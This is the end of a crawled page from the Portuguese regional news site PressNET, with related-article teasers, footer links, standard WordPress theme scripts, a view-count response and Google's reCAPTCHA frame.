            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’">Esqueça o 69. A nova posição sexual que tem de experimentar...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-05T08:32:12+00:00" >August 5, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" class="td-image-wrap " title="Pivô da TVI mostra-se em biquíni em férias de luxo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/05/ana-sofia-cardoso-6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Pivô da TVI mostra-se em biquíni em férias de luxo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/02/pivo-da-tvi-mostra-se-em-biquini-em-ferias-de-luxo/"  rel="bookmark" title="Pivô da TVI mostra-se em biquíni em férias de luxo">Pivô da TVI mostra-se em biquíni em férias de luxo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-02T16:51:45+00:00" >May 2, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/02/05/tirou-a-carta-antes-de-2-de-janeiro-de-2013-nao-a-deixe-caducar/"  rel="bookmark" class="td-image-wrap " title="Tirou a carta antes de 2 de janeiro de 2013? Não a deixe caducar" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/07/noticia-143-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/07/noticia-143-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/07/noticia-143-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Tirou a carta antes de 2 de janeiro de 2013? Não a deixe caducar" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/02/05/tirou-a-carta-antes-de-2-de-janeiro-de-2013-nao-a-deixe-caducar/"  rel="bookmark" title="Tirou a carta antes de 2 de janeiro de 2013? Não a deixe caducar">Tirou a carta antes de 2 de janeiro de 2013? Não...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-05T17:47:00+00:00" >February 5, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/08/12/perdidas-20-mil-doses-de-vacinas-em-13-milhoes-administradas-uma-percentagem-muito-pequena/"  rel="bookmark" class="td-image-wrap " title="Perdidas 20 mil doses de vacinas em 13 milhões administradas. &#8220;Uma percentagem muito pequena&#8221;" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/08/gouveia-e-melo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/08/gouveia-e-melo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/08/gouveia-e-melo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Perdidas 20 mil doses de vacinas em 13 milhões administradas. &#8220;Uma percentagem muito pequena&#8221;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/08/12/perdidas-20-mil-doses-de-vacinas-em-13-milhoes-administradas-uma-percentagem-muito-pequena/"  rel="bookmark" title="Perdidas 20 mil doses de vacinas em 13 milhões administradas. &#8220;Uma percentagem muito pequena&#8221;">Perdidas 20 mil doses de vacinas em 13 milhões administradas. &#8220;Uma...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-12T08:27:10+00:00" >August 12, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696df5adbf373
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"52774\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "52774" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[5.7,42.2],"today_humidity":87,"today_wind_speed":[0.8,0.5],"today_min":[5.7,42.2],"today_max":[5.7,42.2],"today_clouds":71,"current_unit":0,"forecast":[{"timestamp":1768813200,"day_name":"Mon","day_temp":[10,50],"owm_day_index":0},{"timestamp":1768867200,"day_name":"Tue","day_temp":[9,49],"owm_day_index":5},{"timestamp":1768953600,"day_name":"Wed","day_temp":[14,57],"owm_day_index":13},{"timestamp":1769040000,"day_name":"Thu","day_temp":[11,52],"owm_day_index":21},{"timestamp":1769126400,"day_name":"Fri","day_temp":[10,50],"owm_day_index":29}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[52774]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"52774":25}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qAQfr_WVsZhhlfJpI0ISvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768814001731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>